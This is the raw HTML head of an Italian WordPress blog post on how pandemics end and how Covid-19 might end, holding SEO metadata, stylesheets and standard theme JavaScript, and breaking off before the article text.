

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lastradaperilrisveglio.it/come-finiscono-le-pandemie/
body_size: 28261
content:
<!doctype html >
<html lang="it-IT">
<head>
    <meta charset="UTF-8" />
    <title>Come finiscono le pandemie (e come finirà con Covid19) &#8211; La Strada per il Risveglio</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.lastradaperilrisveglio.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Secondo gli storici, le pandemie hanno tipicamente due tipi di fine: quella medica, che si verifica quando l&#039;incidenza e il tasso di mortalità precipitano, e quella sociale, quando l&#039;epidemia di paura per la malattia svanisce.In altre parole, una fine può avvenire non perché una malattia sia stata sconfitta, ma perché la gente si stanca della modalità di panico e impara a convivere con una malattia." />
	<link rel="canonical" href="https://www.lastradaperilrisveglio.it/come-finiscono-le-pandemie/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Come finiscono le pandemie (e come finirà con Covid19) &#8211; La Strada per il Risveglio" />
	<meta property="og:description" content="Secondo gli storici, le pandemie hanno tipicamente due tipi di fine: quella medica, che si verifica quando l&#039;incidenza e il tasso di mortalità precipitano, e quella sociale, quando l&#039;epidemia di paura per la malattia svanisce.In altre parole, una fine può avvenire non perché una malattia sia stata sconfitta, ma perché la gente si stanca della modalità di panico e impara a convivere con una malattia." />
	<meta property="og:url" content="https://www.lastradaperilrisveglio.it/come-finiscono-le-pandemie/" />
	<meta property="og:site_name" content="La Strada per il Risveglio" />
	<meta property="article:published_time" content="2020-05-11T12:13:49+00:00" />
	<meta property="article:modified_time" content="2024-03-25T12:53:07+00:00" />
	<meta property="og:image" content="https://www.lastradaperilrisveglio.it/wp-content/uploads/2020/05/3.jpg" />
	<meta property="og:image:width" content="671" />
	<meta property="og:image:height" content="838" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Marcello" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Marcello" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="10 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lastradaperilrisveglio.it/come-finiscono-le-pandemie/#article","isPartOf":{"@id":"https://www.lastradaperilrisveglio.it/come-finiscono-le-pandemie/"},"author":{"name":"Marcello","@id":"https://www.lastradaperilrisveglio.it/#/schema/person/063c9a5d24d184ae4372da6d91ed75b5"},"headline":"Come finiscono le pandemie (e come finirà con Covid19)","datePublished":"2020-05-11T12:13:49+00:00","dateModified":"2024-03-25T12:53:07+00:00","mainEntityOfPage":{"@id":"https://www.lastradaperilrisveglio.it/come-finiscono-le-pandemie/"},"wordCount":1733,"commentCount":0,"publisher":{"@id":"https://www.lastradaperilrisveglio.it/#/schema/person/063c9a5d24d184ae4372da6d91ed75b5"},"image":{"@id":"https://www.lastradaperilrisveglio.it/come-finiscono-le-pandemie/#primaryimage"},"thumbnailUrl":"https://www.lastradaperilrisveglio.it/wp-content/uploads/2020/05/3.jpg","keywords":["1917","1918","comefinirà","coronavirus","covid19","guerramondiale","pandemia","virus"],"articleSection":["Blog"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.lastradaperilrisveglio.it/come-finiscono-le-pandemie/#respond"]}]},{"@type":"WebPage","@id":"https://www.lastradaperilrisveglio.it/come-finiscono-le-pandemie/","url":"https://www.lastradaperilrisveglio.it/come-finiscono-le-pandemie/","name":"Come finiscono le pandemie (e come finirà con Covid19) &#8211; La Strada per il Risveglio","isPartOf":{"@id":"https://www.lastradaperilrisveglio.it/#website"},"primaryImageOfPage":{"@id":"https://www.lastradaperilrisveglio.it/come-finiscono-le-pandemie/#primaryimage"},"image":{"@id":"https://www.lastradaperilrisveglio.it/come-finiscono-le-pandemie/#primaryimage"},"thumbnailUrl":"https://www.lastradaperilrisveglio.it/wp-content/uploads/2020/05/3.jpg","datePublished":"2020-05-11T12:13:49+00:00","dateModified":"2024-03-25T12:53:07+00:00","description":"Secondo gli storici, le pandemie hanno tipicamente due tipi di fine: quella medica, che si verifica quando l'incidenza e il tasso di mortalità precipitano, e quella sociale, quando l'epidemia di paura per la malattia svanisce.In altre parole, una fine può avvenire non perché una malattia sia stata sconfitta, ma perché la gente si stanca della modalità di panico e impara a convivere con una malattia.","breadcrumb":{"@id":"https://www.lastradaperilrisveglio.it/come-finiscono-le-pandemie/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.lastradaperilrisveglio.it/come-finiscono-le-pandemie/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.lastradaperilrisveglio.it/come-finiscono-le-pandemie/#primaryimage","url":"https://www.lastradaperilrisveglio.it/wp-content/uploads/2020/05/3.jpg","contentUrl":"https://www.lastradaperilrisveglio.it/wp-content/uploads/2020/05/3.jpg","width":671,"height":838},{"@type":"BreadcrumbList","@id":"https://www.lastradaperilrisveglio.it/come-finiscono-le-pandemie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lastradaperilrisveglio.it/"},{"@type":"ListItem","position":2,"name":"Come finiscono le pandemie (e come finirà con Covid19)"}]},{"@type":"WebSite","@id":"https://www.lastradaperilrisveglio.it/#website","url":"https://www.lastradaperilrisveglio.it/","name":"La Strada per il Risveglio","description":"Un viaggio meraviglioso alla riscoperta di sé stessi","publisher":{"@id":"https://www.lastradaperilrisveglio.it/#/schema/person/063c9a5d24d184ae4372da6d91ed75b5"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lastradaperilrisveglio.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":["Person","Organization"],"@id":"https://www.lastradaperilrisveglio.it/#/schema/person/063c9a5d24d184ae4372da6d91ed75b5","name":"Marcello","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.lastradaperilrisveglio.it/#/schema/person/image/","url":"https://www.lastradaperilrisveglio.it/wp-content/uploads/2024/04/mArcelloiori.jpg","contentUrl":"https://www.lastradaperilrisveglio.it/wp-content/uploads/2024/04/mArcelloiori.jpg","width":1440,"height":1404,"caption":"Marcello"},"logo":{"@id":"https://www.lastradaperilrisveglio.it/#/schema/person/image/"},"description":"Scrittore e attivista. Vive e lavora in UK. In inglese ha pubblicato The Mushroom Effect. In Italiano: I Paesi della Solitudine e La Maradona. Inoltre, potete trovare storie a articoli su sogni lucidi, disastrosi primi appuntamenti e molto altro sul suo blog internazionale www.ioriwriter.com","sameAs":["http://www.lastradaperilrisveglio.it","https://www.instagram.com/m.a.iori/"],"url":"https://www.lastradaperilrisveglio.it/author/marcello/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="La Strada per il Risveglio &raquo; Feed" href="https://www.lastradaperilrisveglio.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Strada per il Risveglio &raquo; Feed dei commenti" href="https://www.lastradaperilrisveglio.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Strada per il Risveglio &raquo; Come finiscono le pandemie (e come finirà con Covid19) Feed dei commenti" href="https://www.lastradaperilrisveglio.it/come-finiscono-le-pandemie/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lastradaperilrisveglio.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lastradaperilrisveglio.it%2Fcome-finiscono-le-pandemie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lastradaperilrisveglio.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lastradaperilrisveglio.it%2Fcome-finiscono-le-pandemie%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.lastradaperilrisveglio.it/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.lastradaperilrisveglio.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.lastradaperilrisveglio.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lastradaperilrisveglio.it/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.lastradaperilrisveglio.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.lastradaperilrisveglio.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lastradaperilrisveglio.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lastradaperilrisveglio.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.lastradaperilrisveglio.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lastradaperilrisveglio.it/wp-json/wp/v2/posts/553" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lastradaperilrisveglio.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.lastradaperilrisveglio.it/?p=553' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.lastradaperilrisveglio.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<link rel="amphtml" href="https://www.lastradaperilrisveglio.it/come-finiscono-le-pandemie/amp/">
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.lastradaperilrisveglio.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
